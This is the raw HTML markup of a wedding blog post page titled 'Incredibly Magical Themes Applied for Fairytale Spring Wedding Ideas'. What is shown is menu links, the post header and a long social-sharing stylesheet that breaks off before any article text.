                <div class="td-module-thumb"><a href="https://roowedding.com/8-celestial-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/night-sky-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/8-celestial-wedding-ideas/" rel="bookmark" title="8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love" data-wpel-link="internal">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/10/Fall-Nights-Color-Palette-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/top-18-fall-wedding-color-schemes/" rel="bookmark" title="Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept" data-wpel-link="internal">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://roowedding.com/" data-wpel-link="internal">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ideas" class="entry-crumb" href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Spring" class="entry-crumb" href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1565" class="post-1565 post type-post status-publish format-standard has-post-thumbnail category-ideas category-spring tag-fairy-tale-concept tag-forest tag-pink-green tag-rustic tag-spring-wedding" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas</a></li><li class="entry-category"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-15T12:38:35+07:00" >June 15, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://roowedding.com/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas/#respond" data-wpel-link="internal"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1565">8606</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text 